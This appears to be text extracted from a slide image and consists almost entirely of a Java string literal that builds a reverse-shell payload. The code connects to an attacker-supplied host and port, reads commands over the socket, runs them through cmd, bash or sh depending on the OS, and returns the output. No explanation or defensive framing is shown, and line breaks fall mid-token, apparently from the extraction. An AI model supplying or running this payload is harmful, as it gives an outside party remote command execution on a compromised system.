 "java.net.Socket sck=null;java.io.OutputStream out;java.io.BufferedReader rdr;Process proc;String
cmd=\"\";String " +
"os=System.getProperty(\"os.name\").toLowerCase(java.util.Locale.ENGLISH);try{sck=new
java.net.Socket(java.net.Inet" +
"Address.getByName(\"" + host + "\")," + port +
");out=sck.getOutputStream();rdr=new java.io.BufferedReader(new java" +
".io.InputStreamReader(sck.getInputStream()));while(cmd.trim().toLowerCase(java.util.Locale.ENGLISH).e
quals(\"exit\")" +
"==false){try{out.write(\"> \".getBytes(),0,\">
\".getBytes().length);cmd=rdr.readLine();if(cmd.trim().toLowerCase(" +
"java.util.Locale.ENGLISH).equals(\"exit\")==false){if(os.contains(\"win\"))
{proc=new ProcessBuilder(new String[]{\"cmd\",\"/c\",\"" +
"\\\"\"+cmd.trim()+\"\\\"\"}).redirectErrorStream(true).start();}else{try{proc=new
ProcessBuilder(new String[]{\"/bin/bash\",\"-c\"," +
"cmd.trim()}).redirectErrorStream(true).start();}catch(java.io.IOException ioe)
{if(ioe.getMessage().contains(\"Cannot " +
"run program\")){try{proc=new ProcessBuilder(new String[]{\"/bin/sh\",\"-
c\",cmd.trim()}).redirectErrorStream(true).start();}catch(" +
"java.io.IOException ioe2){if(ioe2.getMessage().contains(\"Cannot run program\"))
{throw new java.io.IOException(\"Non-" +
"Windows target and neither /bin/bash or /bin/sh is present.\");}else{throw
ioe2;}}}else{throw ioe;}}}proc.waitFor();" +
"byte[] b=new
byte[proc.getInputStream().available()];proc.getInputStream().read(b);out.write(b);}}catch(Exception
ex" +
"){out.write((\"[-] Exception:
\"+ex.toString()).getBytes());}}sck.close();}catch(Exception ex){if(sck!=null){try{sck" +
".close();}catch(Exception ex2){}}}";